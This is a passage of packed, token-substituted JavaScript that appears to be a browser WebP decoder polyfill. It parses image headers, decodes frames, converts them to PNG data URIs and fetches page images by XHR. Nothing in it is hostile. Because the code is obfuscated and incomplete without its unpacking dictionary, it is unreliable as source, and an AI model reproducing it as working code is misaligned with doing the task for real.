e=d.2F;1b t,b,c,p;1h(t=0;t<9W;++t)1h(b=0;b<9X;++b)1h(c=0;c<8d;++c)1h(p=0;p<8e;++p)if(1x(a,cU[t][b][c][p]))e.2a[t][b][c][p]=2L(a,8);d.8o=1A(a);if(d.8o)d.a8=2L(a,8)}1b cV=12;1b cW=20;1n.iI=1f(a){1g bM<<16|bN<<8|bO};1f aD(a){a.6M="5i";a.a6="iJ"}1b cX;1f dR(a,b){if(b!=bz){2z("iK 6j");1g 0}if(a);1g 1}1f fA(a){1b b=1w(cg);if(b){aD(b);b.3Y=0}1g b}1f fB(a){if(a){aE(a);a=0}}1f 1z(a,b,c){a.6M=b;a.a6=c;a.3Y=0;2z(b+": "+c);1g 0}1f 4Y(a,b){1g a[b+0]|a[b+1]<<8|a[b+2]<<16|a[b+3]<<24}1f aF(a,b,c,d,e,f){if(!a||!c||!d||!e)1g 0;if(c.1i>=8)if(!6d(a,b.1i,"iL ",4)){d.1i=1;e.1i=4Y(a,b.1i+4);if(f.1i>=cV&&e.1i>f.1i-cV)1g 0;b.1i+=8;c.1i-=8}1l{d.1i=0;e.1i=0}1l{d.1i=-1;e.1i=0}1g 1}1f fC(a,b,c,d,e,f,g){if(c.1i<10)1g 0;if(a[b.1i+3]!=3m||a[b.1i+4]!=1||a[b.1i+5]!=42)1g 0;1l{1b i=a[b.1i+0]|a[b.1i+1]<<8|a[b.1i+2]<<16;1b j=!(i&1)+0;1b w=(a[b.1i+7]<<8|a[b.1i+6])&6g;1b h=(a[b.1i+9]<<8|a[b.1i+8])&6g;if(g){if(c.1i<11)1g 0;g.1i=!!(a[b.1i+10]&1e)}if(!j)1g 0;if((i>>1&7)>3)1g 0;if(!(i>>4&1))1g 0;if(i>>5>=d)1g 0;if(e)e.1i=w;if(f)f.1i=h;1g 1}}1f aG(a,b,c,d,e,f,g){if(!a||!c||!d)1g 0;if(c.1i>=cW)if(!6d(a,b.1i,"fD",4)){1b h=4Y(a,b.1i+4);d.1i=1;if(h.1i!=cW-8)1g 0;if(g)g.1i=4Y(a,b.1i+8);if(e)e.1i=4Y(a,b.1i+12);if(f)f.1i=4Y(a,b.1i+16);b.1i+=cW;c.1i-=cW}1l d.1i=0;1l d.1i=-1;1g 1}1f fE(a){1K(a);a.5z=0;a.5A=0;a.6H=1;1h(i=0;i<a.6I.1p;++i)a.6I[i]=0;1h(i=0;i<a.6J.1p;++i)a.6J[i]=0}1f fF(a,b,c){1K(a);1K(b);b.5z=1A(a);if(b.5z){b.5A=1A(a);if(1A(a)){1b s;b.6H=1A(a);1h(s=0;s<3o;++s)b.6I[s]=1A(a)?2R(a,7):0;1h(s=0;s<3o;++s)b.6J[s]=1A(a)?2R(a,6):0}if(b.5A){1b s;1h(s=0;s<bQ;++s)c.4L[s]=1A(a)?2L(a,8):1a}}1l b.5A=0;1g!a.4C}1f fG(a,b,c,d){1b e=a.6N;1b f=b;1b g=c;1b h=b,7o=c+d;1b i;1b j=0;1b k=1j;1b p=1j;a.8m=1<<2L(e,2);k=a.8m-1;i=b;1b j=c+k*3;if(7o<j)1g"3Q";1h(p=0;p<k;++p){1b l=f[g+0]|f[g+1]<<8|f[g+2]<<16;1b m=i;1b n=j+l;if(n>7o)m=h;7Z(a.8n[+p],i,j,n);i=m;j=n;g+=3}7Z(a.8n[+k],i,j,7o);1g j<7o?"5i":"9F"}1f fH(a,b){1b c=b.3p;c.a1=1A(a);c.6K=2L(a,6);c.5B=2L(a,3);c.8f=1A(a);if(c.8f)if(1A(a)){1b i;1h(i=0;i<8c;++i)if(1A(a))c.a2[i]=2R(a,6);1h(i=0;i<e7;++i)if(1A(a))c.a3[i]=2R(a,6)}b.2l=c.6K==0?0:c.a1?1:2;if(b.2l>0)if(b.3Z.5z){1b s;1h(s=0;s<3o;++s){1b d=b.3Z.6J[s];if(!b.3Z.6H)d+=c.6K;b.8u[s]=d}}1l b.8u[0]=c.6K;1g!a.4C}1f 8J(a,b){1b c={1i:0};1b d=1o;1b e={1i:2i};1b f={1i:2i};1b g={1i:2i};1b h={1i:0};1b i={1i:0};1b j=1w(bX);1b k=1w(bY);1b l=1w(bJ);1b m="6o";if(a==1k){2z("(iM == 1k)");1g 0}aD(a);if(b==1k)1g 1z(a,"2f","1k fI iN 9B 8J()");d=b.2A;c.1i=b.7U;e.1i=b.9G;if(d==1k||e.1i<=4)1g 1z(a,"3Q","9A d9 2A 9B 5c am 7p");if(!aH(d,c,e,f))1g 1z(a,1L,"4o: fJ 4o fK");if(!aG(d,c,e,h,1k,1k,1k))1g 1z(a,1L,"4o: fJ fD fK");if(!aF(d,c,e,i,g,f))1g 1z(a,1L,"4o: aI 5h aJ.");if(i.1i==-1)1g 1z(a,"1L","4o: aI 5h aJ.");if(e.1i<4)1g 1z(a,3Q,"4o: iO 7p.");c=c.1i;e=e.1i;1b n=d[c+0]|d[c+1]<<8|d[c+2]<<16;j=a.a7;j.5y=!(n&1)+0;j.9Y=n>>1&7;j.9Z=n>>4&1;j.3U=n>>5;if(j.9Y>3)1g 1z(a,"1L","iP iQ iR.");if(!j.9Z)1g 1z(a,"7P","fj fg iS.");c+=3;e-=3;k=a.2T;if(j.5y){if(e<7)1g 1z(a,"3Q","8K 5c iT 7p");if(7D(d[c+0])!=3m||7D(d[c+1])!=1||7D(d[c+2])!=42)1g 1z(a,"1L","iU iV iW");k.4K=(d[c+4]<<8|d[c+3])&6g;k.e9=d[c+4]>>6;k.3V=(d[c+6]<<8|d[c+5])&6g;k.ea=d[c+6]>>6;c+=7;e-=7;a.4O=k.4K+15>>4;a.5E=k.3V+15>>4;b.1r=k.4K;b.1q=k.3V;b.5k=0;b.5j=0;b.2C=0;b.2B=0;b.6s=b.1r;b.4B=b.1q;b.2D=b.1r;b.2J=b.1q;fx(a.2F);fE(a.3Z);a.6S=0}if(j.3U>e)1g 1z(a,"3Q","iX iY 1p");a.5G=1k;a.8v=0;1b l=a.6N;7Z(l,d,c,c+j.3U);c+=j.3U;e-=j.3U;if(j.5y){k.a0=1A(l);k.eb=1A(l)}if(!fF(l,a.3Z,a.2F))1g 1z(a,"1L","8K 5c iZ 7p");if(!fH(l,a))1g 1z(a,"1L","8K 5c j0 7p");m=fG(a,d,c,e);if(m!="5i")1g 1z(a,"1L","8K 5c j1");fr(a);if(!j.5y)1g 1z(a,7P,"9A a j2 am.");1l a.ec=3|1T;1A(l);fz(l,a);if(a.2T.a0){1b o=8;1b p=1;1b q=d;1b r=c-o;1b s=5Z;if(j.3U<o||q[r+o-1]!=p);s=q[r+4]<<0|q[r+5]<<8|q[r+6]<<16;if(j.3U<s+o)1g 1z(a,1L,"4o: aI j3 aJ.");a.5G=s>0?q:1k;a.aa=s>0?r-s:1k;a.8v=s;s=q[r+0]<<0|q[r+1]<<8|q[r+2]<<16;a.8w=s;a.ee=1k;a.ed=q[r+3]}a.3Y=1;1g 1}1b cY=1c 1d(0,1,2,3,6,4,5,6,6,6,6,6,6,6,6,7,0);1b cZ=1c 1d(6B,7c,5L,0);1b da=1c 1d(5Q,2P,5L,4D,0);1b db=1c 1d(7g,3m,4J,4X,4W,0);1b dc=1c 1d(1m,1m,2t,7i,4k,6C,9L,5L,6z,4W,2I,0);1b dd=1c 1d(cZ,da,db,dc);1b de=1c 1d(0,1,4,8,5,2,3,6,9,12,13,10,7,11,14,15);1b df=9u(1c 1d(8d,8e),"");1f 8L(a,b,c,d,n,e){1b p=b[cY[n]][c];if(!1x(a,p[0]))1g 0;1y(1){++n;if(!1x(a,p[1]))p=b[cY[n]][0];1l{1b v,j;if(!1x(a,p[2])){p=b[cY[n]][1];v=1}1l{if(!1x(a,p[3]))if(!1x(a,p[4]))v=2;1l v=3+1x(a,p[5]);1l if(!1x(a,p[6]))if(!1x(a,p[7]))v=5+1x(a,3R);1l{v=7+2*1x(a,5w);v+=1x(a,6A)}1l{1b f=1o;1b g=1x(a,p[8]);1b h=1x(a,p[9+g]);1b k=2*g+h;v=0;f=dd[k];1b l;1h(i=0;i<f.1p-1;++i)v+=v+1x(a,f[i]);v+=3+(8<<k)}p=b[cY[n]][2]}j=de[n-1];e[e[e.1p-1]+j]=dV(a,v)*d[(j>0)+0];if(n==16||!1x(a,p[0]))1g n}if(n==16)1g 16}}1b dg={i8:1v(4,1o),j4:2i};1b dh=1c 1d(1c 1d(0,0,0,0),1c 1d(1,0,0,0),1c 1d(0,1,0,0),1c 1d(1,1,0,0),1c 1d(0,0,1,0),1c 1d(1,0,1,0),1c 1d(0,1,1,0),1c 1d(1,1,1,0),1c 1d(0,0,0,1),1c 1d(1,0,0,1),1c 1d(0,1,0,1),1c 1d(1,1,0,1),1c 1d(0,0,1,1),1c 1d(1,0,1,1),1c 1d(0,1,1,1),1c 1d(1,1,1,1));1b di=j5;1f 3A(X,S){1g((X[0]*j6+X[1]*j7+X[2]*1T+X[3]*1)*di&j8)>>S}1f fL(a,b,c){1b d,8M,8N;1b e=df;1b q=a.6P[a.6S];1b f=a.2a;1b g=a.4P[1-1];1b h=1v(4,0),7q=1v(4,0);1b i=1v(4,0),3B=1v(4,0);1b j=0;1b k=0;1b x,y,ch;f=4w(0,f8*1S(f));if(!a.4e){1b m=1v(16,0);1b n=b.3W+g.3W;b.3W=g.3W=(8L(c,a.2F.2a[1],n,q.5D,0,m)>0)+0;8N=1;e=a.2F.2a[0];et(m,f);f[f.1p-1]=0}1l{8N=0;e=a.2F.2a[3]}i=6c(dh[b.2S&15]);3B=6c(dh[g.2S&15]);1h(y=0;y<4;++y){1b l=3B[y];1h(x=0;x<4;++x){1b n=l+i[x];1b o=8L(c,e,n,q.8g,8N,f);i[x]=l=(o>0)+0;7q[x]=(f[f[f.1p-1]+0]!=0)+0;h[x]=(o>1)+0;f[f.1p-1]+=16}3B[y]=l;k|=3A(7q,24-y*4);j|=3A(h,24-y*4)}d=3A(i,24);8M=3A(3B,24);i=6c(dh[b.2S>>4]);3B=6c(dh[g.2S>>4]);1h(ch=0;ch<4;ch+=2){1h(y=0;y<2;++y){1b l=3B[ch+y];1h(x=0;x<2;++x){1b n=l+i[ch+x];1b o=8L(c,a.2F.2a[2],n,q.8h,0,f);i[ch+x]=l=(o>0)+0;7q[y*2+x]=(f[f[f.1p-1]+0]!=0)+0;h[y*2+x]=(o>1)+0;f[f.1p-1]+=16}3B[ch+y]=l}k|=3A(7q,8-ch*2);j|=3A(h,8-ch*2)}d|=3A(i,20);8M|=3A(3B,20);b.2S=d;g.2S=8M;a.2a=f;a.4R=j+0;a.3u=j|k;b.6L=!a.3u+0}1b dj;1f fM(a,b){1b c=a.6N;1b d=a.4P[1-1];1b e=a.4P[1+a.1N];if(a.3Z.5A)a.6S=!1x(c,a.2F.4L[0])?0+1x(c,a.2F.4L[1]):2+1x(c,a.2F.4L[2]);e.6L=a.8o?1x(c,a.a8):0;fy(c,a);if(c.4C)1g 0;if(!e.6L)fL(a,e,b);1l{d.2S=e.2S=0;if(!a.4e)d.3W=e.3W=0;a.3u=0;a.4R=0}1g!b.4C}1f fN(a){1b b=a.4P[1-1];b.2S=0;b.3W=0;5e(a.8q,0,bP,a.8q.1p);a.4M=(a.2l>0&&a.1D>=a.8l&&a.1D<=a.5F)+0}1f fO(a,b){1h(a.1D=0;a.1D<a.5F;++a.1D){1b c=a.8n[a.1D&a.8m-1];fN(a);1h(a.1N=0;a.1N<a.4O;a.1N++){if(!fM(a,c))1g 1z(a,"3Q","j9 ja-jb-jc jd."+a.1N+" "+a.1D);fl(a);fe(a)}if(!fh(a,b))1g 1z(a,"7Q","je jf.")}if(a.8w>0)if(!em(a))1g 0;1g 1}1f aK(a,b){1b c=0;if(a==1k)1g 0;if(b==1k)1g 1z(a,"2f","jg fI jh in aK().");if(!a.3Y)if(!8J(a,b))1g 0;1K(a.3Y);c=fi(a,b)==bE;if(c){if(c)c=fa(a,b);if(c)c=fO(a,b);c&=fk(a,b)}if(!c){aE(a);1g 0}a.3Y=0;1g 1}1f aE(a){if(a==1k)1g;if(a.4a);if(a.4Q)a.4Q=0;a.4Q=1k;a.6Q=0;a.3Y=0}1b dk=16,3C=-3K,8O=1T+5O;1f fP(y,u,v,a,b){1b c=dm[v];1b d=dn[v]+aL[u]>>dk;1b e=aM[u];a[b+0]=dp[y+c-3C];a[b+1]=dp[y+d-3C];a[b+2]=dp[y+e-3C]}1f aN(y,u,v,a,b){fP(y,u,v,a,b+1)}1f aO(y,u,v,a,b){a[b+0]=1a;aN(y,u,v,a,b)}1b dl=1<<dk-1;1b dm=1v(1T,7C),aM=1v(1T,7C);1b dn=1v(1T,9m),aL=1v(1T,9m);1b dp=1v(8O-3C,1o);1b dq=1v(8O-3C,1o);1b dr=0;1f 2W(v,a){1g v<0?0:v>a?a:v}1f fQ(a){1b i;if(dr)1g;1h(i=0;i<1T;++i){dm[i]=ji*(i-1e)+dl>>dk;aL[i]=-jj*(i-1e)+dl;dn[i]=-jk*(i-1e);aM[i]=jl*(i-1e)+dl>>dk}1h(i=3C;i<8O;++i){1b k=(i-16)*jm+dl>>dk;dp[i-3C]=2W(k,1a);dq[i-3C]=2W(k+8>>4,15)}dr=1}1f 7r(u,v){1g u|v<<16}1f aP(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s){1b x;1b t=q-1>>1;1b u=7r(e[f+0],g[h+0]);1b v=7r(i[j+0],k[l+0]);if(a){1b w=3*u+v+8P>>2;r(a[b+0],w&1a,w>>16,m,n)}if(c){1b w=3*v+u+8P>>2;r(c[d+0],w&1a,w>>16,o,p)}1h(x=1;x<=t;++x){1b y=7r(e[f+x],g[h+x]);1b z=7r(i[j+x],k[l+x]);1b A=u+y+v+z+jn;1b B=A+2*(y+v)>>3;1b C=A+2*(u+z)>>3;if(a){1b w=B+u>>1;1b D=C+y>>1;r(a[b+2*x-1],w&1a,w>>16,m,n+(2*x-1)*s);r(a[b+2*x-0],D&1a,D>>16,m,n+(2*x-0)*s)}if(c){1b w=C+v>>1;1b D=B+z>>1;r(c[d+2*x-1],w&1a,w>>16,o,p+(2*x-1)*s);r(c[d+2*x+0],D&1a,D>>16,o,p+(2*x+0)*s)}u=y;v=z}if(!(q&1)){if(a){1b w=3*u+v+8P>>2;r(a[b+q-1],w&1a,w>>16,m,n+(q-1)*s)}if(c){1b w=3*v+u+8P>>2;r(c[d+q-1],w&1a,w>>16,o,p+(q-1)*s)}}}1f fR(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aO,4)}1f fS(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aN,4)}1b ds=1c 1d(7I);1b dt=1c 1d(7I);1f fT(a){ds[3e]=fR;dt[3e]=fS}1f fU(a,b,c,d,u,e,v,f,g,h,j,k,l,m,n){1b i;1h(i=0;i<l-1;i+=2){m(a[b+0],u[e+0],v[f+0],g,h);m(a[b+1],u[e+0],v[f+0],g,h+n);m(c[d+0],u[e+0],v[f+0],j,k);m(c[d+1],u[e+0],v[f+0],j,k+n);b+=2;d+=2;e++;f++;h+=2*n;k+=2*n}if(i==l-1){m(a[b+0],u[e+0],v[f+0],g,h);m(c[d+0],u[e+0],v[f+0],j,k)}}1f fV(A,a,B,b,C,c,D,d,E,e,F,f,l){fU(A,a,B,b,C,c,D,d,E,e,F,f,l,aO,4)}1b du=1c 1d(0,0,0,0,fV,0,0);1b dv=0;1f fW(a,p){1b b=p.1P;1b c=b.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.y;1b g=a.3f;1b h=a.u;1b i=a.3g;1b k=a.v;1b l=a.3h;1b m=du[b.2q];1b n=a.2D;1b o=a.2J-1;1b j;1h(j=0;j<o;j+=2){m(f,g,f,g+a.3P,h,i,k,l,d,e,d,e+c.1Z,n);g+=2*a.3P;i+=a.5l;l+=a.5l;e+=2*c.1Z}if(j==o)m(f,g,f,g,h,i,k,l,d,e,d,e,n);1g a.2J}1f fX(a,p){1b b=a.2J;1b c=p.1P.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.a?dt[p.1P.2q]:ds[p.1P.2q];1b g=a.y;1b h=a.3f;1b i=a.u;1b j=a.3g;1b k=a.v;1b l=a.3h;1b m=p.5n;1b n=p.6v;1b o=p.6t;1b q=p.7V;1b y=a.3i;1b r=a.3i+a.2J;1b s=a.2D;1b t=4v((s+1)/2);if(y==0)f(1k,1k,g,h,i,j,k,l,i,j,k,l,1k,1k,d,e,s);1l{f(p.5m,p.6u,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s);b++}1h(;y+2<r;y+=2){m=i;n=j;o=k;q=l;j+=a.5l;l+=a.5l;e+=2*c.1Z;h+=2*a.3P;f(g,h-a.3P,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s)}h+=a.3P;if(a.2C+r<a.4B){1G(p.5m,p.6u,g,h,s*1S(p.5m));1G(p.5n,p.6v,i,j,t*1S(p.5n));1G(p.6t,p.7V,k,l,t*1S(p.6t));b--}1l if(!(r&1))f(g,h,1k,1k,i,j,k,l,i,j,k,l,d,e+c.1Z,1k,1k,s);1g b}1f fY(a,p){1b b=p.1P.2q;1b c=b==3e?0:b==6m?1:3;1b d=b==6m?2:4;1b e=a.2D;1b f=a.2J;1b i,j;1b g=p.1P.u.2r;1b h=g.3N;1b k=g.5g+a.3i*g.1Z;1b l=a.a;1b m=a.3O;if(l!=1k)1h(j=0;j<f;++j){1h(i=0;i<e;++i)h[k+d*i+c]=l[m+i];m+=a.1r;k+=g.1Z}1g 0}1b dw=30;1f jo(x,y){1g x*y+(1<<dw-1)>>dw}1f fZ(a){1g a==9C||a==9D||a==3e||a==6m||a==7H}1f g0(a,b){1b W=b.1r;1b H=b.1q;1b x=0,y=0,w=W,h=H;b.5j=a!=1k&&a.5j>0;if(b.5j){w=a.dI;h=a.dJ;x=a.2B&~1;y=a.2C&~1;if(x<0||y<0||w<=0||h<=0||x+w>W||y+h>H)1g 0}b.2B=x;b.2C=y;b.6s=x+w;b.4B=y+h;b.2D=w;b.2J=h;b.5k=(a!=1k&&a.5k>0)+0;b.6p=a&&a.6p;b.7T=(a==1k||!a.dH)+0;1g 1}1f g1(a){1b p=a.6q;1b b=p.1P.2q<4A;p.3j=1k;p.6w=1k;p.6x=1k;if(!g0(p.7W,a))1g 0;if(a.5k);1l{if(b){p.6w=fW;if(a.7T){1b c=a.2D+1>>1;p.3j=9s(a.2D+2*c,1M);if(p.3j==1k){2z("3j 6j #2");1g 0}p.5m=p.3j;p.6u=0;p.5n=p.5m;p.6v=p.6u+a.2D;p.6t=p.5n;p.7V=p.6v+c;p.6w=fX;fT()}}1l;if(fZ(p.1P.2q))p.6x=b?fY:0}if(b)fQ();1g 1}1f g2(a){1b p=a.6q;1b b=a.2D;1b c=a.2J;1b d;1K(!(a.3i&1));if(b<=0||c<=0)1g 0;d=p.6w(a,p);p.dS+=d;if(p.6x)p.6x(a,p);1g 1}1f g3(a){1b p=a.6q;p.3j="";p.3j=1k}1f g4(a,b){b.7R=g2;b.6r=g1;b.7S=g3;b.6q=a}1b cV=12;1f aH(a,b,c,d){if(c.1i>=cV&&!6d(a,b.1i,"4o",4))if(6d(a,b.1i+8,"jp",4))1g 0;1l{d.1i=4Y(a,b.1i+4);if(d.1i<cV)1g 0;b.1i+=cV;c.1i-=cV}1l d.1i=0;1g 1}1f 8Q(a){if(a){}}1f 8R(a,b,c,d){1b e=1c fA;1b f=bE;1b g=1w(bH);1b h=1;1K(d);if(e==1k)1g 2f;dQ(g);g.2A=a;g.7U=b;g.9G=c;g4(d,g);e.4a=0;if(!8J(e,g))f=1L;1l{f=eh(g.1r,g.1q,d.7W,d.1P);if(f==bE)if(!aK(e,g))f=e.6M}fB(e);if(f!=bE)1n.ei(d.1P);1g f}1f g5(a,b,c,d,e,f){1b g=1w(bI);1b h=1w(bD);if(d==1k)1g 1k;7N(h);8Q(g);g.1P=h;h.2q=a;h.u.2r.3N=d;h.u.2r.5g=0;h.u.2r.1Z=e;h.u.2r.5h=f;h.7L=1;if(8R(b,0,c,g)!=bE)1g 1k;1g d}1f jq(a,b,c,d,e){1g g5(3e,a,b,c,e,d)}1f g6(a,b,c,d,e,f){1b g={1i:0};1b c={1i:c};1b h=1w(bI);1b i=1w(bD);7N(i);8Q(h);h.1P=i;i.2q=a;1b o={7U:{1i:0},1r:{1i:i.1r},1q:{1i:i.1q}};if(!g7(b,g,c,o.1r,o.1q))1g 1k;i.1r=o.1r.1i;i.1q=o.1q.1i;if(d)d.1i=i.1r.1i;if(e)e.1i=i.1q.1i;if(8R(b,g.1i,c.1i,h)!=bE)1g 1k;if(f)ad(i,f);1g a>=4A?i.u.dB.y:i.u.2r.3N}1n.jr=1f(a,b,c,d){1g g6(3e,a,b,c,d,1k)};1f aQ(a){1K(a);a.dE=0}1f 8S(a,b,c,d){1b e={1i:0};1b f={1i:0};1b g={1i:0};1b h={1i:0};1b i={1i:0};if(d==1k)1g 2f;aQ(d);if(a==1k||b==1k||c.1i==0)1g 2f;if(!aH(a,b,c,f))1g 1L;if(!aG(a,b,c,h,d.1r,d.1q,g))1g 1L;if(h.1i>0)1g bE;if(!aF(a,b,c,i,e,f))1g 1L;if(i.1i==-1)1g 1L;if(!i.1i)e.1i=c.1i;if(!fC(a,b,c,e,d.1r,d.1q,d.dD))1g 1L;1g bE}1f g7(a,b,c,d,e){1b f=1w(bF);if(8S(a,b,c,f)!=bE)1g 0;if(d)d.1i=f.1r;if(e)e.1i=f.1q;1g 1}1f dP(a,b){if(b!=bz)1g 0;if(a==1k)1g 0;aQ(a.6l);7N(a.1P);1g 1}1f dG(a,b,c,d){if(d!=bz)1g 2f;if(c==1k)1g 2f;1b e={1i:0};1b b={1i:b};1g 8S(a,e,b,c)}1n.g8=1f(a,b,c){1b d=1w(bI);1b e="6o";if(!c)1g 2f;1b f={1i:0};b={1i:b};e=8S(a,f,b,c.6l);if(e!=bE)1g e;8Q(d);d.1P=c.1P;d.7W=c.dN;e=8R(a,f.1i,b.1i,d);1g e}}if(!2y.4Z)2y.4Z=1f(c,d){1n.el=c;1n.2Y=1f(a){1b b=/(\\-([a-z]){1})/g;if(a=="jt")a="ju";if(b.7s(a))a=a.3D(b,1f(){1g 4p[2].jv()});1g c.2Z[a]?c.2Z[a]:1k};1g 1n};1b g9="<\\!-- aR --\\>\\r\\n"+"8T aR(7t)\\r\\n"+"\\jw = jx(7t)\\r\\n"+"ga 8T\\r\\n"+"8T gb(7t)\\r\\n"+"\\jy aS\\r\\n"+"\\jz = jA(7t)\\r\\n"+"\\jB aS jC 2 jD\\r\\n"+"\\t\\gc = jE( jF( jG( 7t, aS, 1 ) ) )\\r\\n"+"\\jH\\r\\n"+"\\t\\gc = "+\'""\'+"\\r\\n"+"\\jI jJ\\r\\n"+"ga 8T\\r\\n";1f gd(){1b a=1B.4q("aT");a.aU="aV/jK";1b s=1B.aW("aT")[0];a.5a=g9;s.aX.ge(a,s)}1f gf(b){1b c={};1h(1b i=0;i<1T;i++)1h(1b j=0;j<1T;j++)c[6e.6f(i+j*1T)]=6e.6f(i)+6e.6f(j);8U{1b d=aR(b);1b f=gb(b);1g d.3D(/[\\s\\S]/g,1f(a){1g c[a]})+f}8V(e){1g 1k}}1f gg(){1b D="gh-0.0.2.8W.js";1b E="gh-0.0.2.jL";1b F="";1b G=1B.aW("aT");1b H=G.1p;1h(1b i=0;i<H;++i)if(G[i].3E.2e(D)>=0){F=G[i].3E.3F(0,G[i].3E.gi("/")+1);2p}1b I=F+E;1f gj(){1b a=1c jM;a.gk=1f(){if(a.1r==2&&a.1q==2)8X();1l 8X()};a.jN=1f(){8X()};1b b="2A:8Y/gl;gm,jO/jP/jQ//jR";a.3E=b;a.aY("3E",b)}gj();1b J=4y;1f 8X(){if(J)1g;J=5f;1f gn(a){if(a.3F(a.1p-5,a.1p)==".gl")1g 1;1l 1g 0}1b p=1B.4q("8Z");1f go(a,b){if(b.2e("jS://")!=0)b=a+""+b;p.3E=b;b=p.3E;1g b}1f aZ(a,b,c,d){if(gn(b))gp(a,b,c,d)}1b q=[];1f gp(a,b,c,d){b=go(a,b);q.1t(1c 1d(b,c,d?d:0))}1f gq(a){1b c=(a.3F(a.2e("4r")+4).3F(0,1)==\'"\'||a.3F(a.2e("4r")+4).3F(0,1)=="\'")+0;1b b=a.3F(a.2e("4r")+4+c,a.gi(")")-c-(a.2e("4r")+4+c));1g b}1b r=1B.b0.aW("*");1h(1b i=0;i<1B.b1.1p;i++)aZ("",1B.b1[i].3E,1B.b1[i],1);1h(1b s=0;s<r.1p;s++){1b t=r[s];1b u=2y.4Z(t,1k).2Y("7u-8Y");if(u.jT("4r")){1b v=gq(u);aZ("",v,t)}}1b x=0;if(5d 9o!=="7v"&&!!1B.4q("b2").9a){1b z=5d gr!=="7v"?1c gr:2y.gs?1c gs("jU.jV"):1k;1b A=1c 9w}(1f(){1b d="jW+/";1f gt(a){1b b,i,7w;1b c,c2,c3;7w=a.1p;i=0;b="";1y(i<7w){c=a.6a(i++)&1a;if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4);b+="==";2p}c2=a.6a(i++);if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2);b+="=";2p}c3=a.6a(i++);b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2|(c3&2G)>>6);b+=d.3G(c3&63)}1g b}if(!2y.b3)2y.b3=gt})();b4.1J.9b=1f(){1g 1n<0?1n+jX:1n};b4.1J.4s=1f(){1g[1n>>>24&1a,1n>>>16&1a,1n>>>8&1a,1n&1a]};b4.1J.b5=1f(){1g[1n&1a,1n>>>8&1a]};1d.1J.gu=1f(c,d){9y(4p.1p){4z 0:c=0;4z 1:d=1n.1p-c}1b a=1,b=0;1h(1b i=0;i<d;i++){a=(a+1n[c+i])%9z;b=(b+a)%9z}1g(b<<16|a).9b()};1d.1J.9c=1f(a,b){9y(4p.1p){4z 0:a=0;4z 1:b=1n.1p-a}1b d=4p.9d.gv;if(!d){d=[];1b c;1h(1b n=0;n<1T;n++){c=n;1h(1b k=0;k<8;k++)c=c&1?jY^c>>>1:c>>>1;d[n]=c.9b()}4p.9d.gv=d}1b c=gw;1h(1b i=0;i<b;i++)c=d[(c^1n[a+i])&1a]^c>>>8;1g(c^gw).9b()};(1f(){1b l=1f(){1b a=1d.1J.6b.jZ(1n.9a("2d").k0(0,0,1n.1r,1n.1q).2A);1b w=1n.1r;1b h=1n.1q;1b b=[4I,80,78,71,13,10,26,10,0,0,0,13,73,72,68,82];1d.1J.1t.2H(b,w.4s());1d.1J.1t.2H(b,h.4s());b.1t(8,6,0,0,0);1d.1J.1t.2H(b,b.9c(12,17).4s());1b d=h*(w*4+1);1h(1b y=0;y<h;y++)a.k1(y*(w*4+1),0,0);1b e=gx.k2(d/4x);1d.1J.1t.2H(b,(d+5*e+6).4s());1b f=b.1p;1b g=d+5*e+6+4;b.1t(73,68,65,84,6k,1);1h(1b i=0;i<e;i++){1b j=gx.8W(4x,d-i*4x);b.1t(i==e-1?1:0);1d.1J.1t.2H(b,j.b5());1d.1J.1t.2H(b,(~j).b5());1b k=a.6b(i*4x,i*4x+j);1d.1J.1t.2H(b,k)}1d.1J.1t.2H(b,a.gu().4s());1d.1J.1t.2H(b,b.9c(f,g).4s());b.1t(0,0,0,0,73,69,78,68);1d.1J.1t.2H(b,b.9c(b.1p-4,4).4s());1g"2A:8Y/gy;gm,"+b3(b.gz(1f(c){1g 6e.6f(c)}).9p(""))};if(5d 7x!=="7v"){1b m=7x.1J.5V;7x.1J.5V=1f(a){1b b=m.2H(1n,4p);if(b=="2A:,"){7x.1J.5V=l;1g 1n.5V()}1l{7x.1J.5V=m;1g b}}}})();1f gA(a,b){if(a!=1k){1b c=b.1q.1i;1b d=b.1r.1i;1b e=1B.4q("b2");e.id="b6";e.5a="aV";1B.b0.gB(e);1b f=1B.9e("b6");f.1E.9f="gC";f.1q=c;f.1r=d;1b g=f.9a("2d");1b i=g.k3(f.1r,f.1q);1b j=i.2A;1h(1b h=0;h<c;h++)1h(1b w=0;w<d;w++){j[2+w*4+d*4*h]=a[3+w*4+d*4*h];j[1+w*4+d*4*h]=a[2+w*4+d*4*h];j[0+w*4+d*4*h]=a[1+w*4+d*4*h];j[3+w*4+d*4*h]=a[0+w*4+d*4*h]}g.k4(i,0,0);1b k=f.5V("8Y/gy");1B.b0.k5(1B.9e("b6"))}1l k=b.k6;1g k}1b B=[];1f gD(a,b){B.1t(1c 1d(a,b))}1f gE(a){1h(1b i=0;i<B.1p;i++)if(a===B[i][0])1g b7=B[i][1];1g 4y}1f 9g(a,b){if(a&&a.aU=="gF"){1b c=q[x][1];if(q[x][2])c.3E=a.b8;1l c.1E.k7="4r("+a.b8+")"}1l if(a==1k&&b=="as"){1b d=q[x][1];1b e=q[x][2];if(e==0){1b f;if(5d d.k8==="7v")gG(d,x,a)}1l if(e==1)gH(d,x,a)}}1f 5W(){9h(1f(){x++;if(x<q.1p)b9(x);if(x>=q.1p)B=[]},0)}1f b9(b){1b c=q[b][0];if(!!1B.4q("b2").9a)if(b7=gE(c)){9g(b7);5W()}1l{z.k9("ka",c);if(z.gI)z.gI("aV/kb; kc=x-gJ-gK");1l z.kd("ke-kf","x-gJ-gK");z.kg=1f(){if(z.c0==4)if(z.1F==ay)8U{if(5d z.gL=="7v")1b a=z.kh.9i("").gz(1f(e){1g e.6a(0)&1a});1l{gd();1b 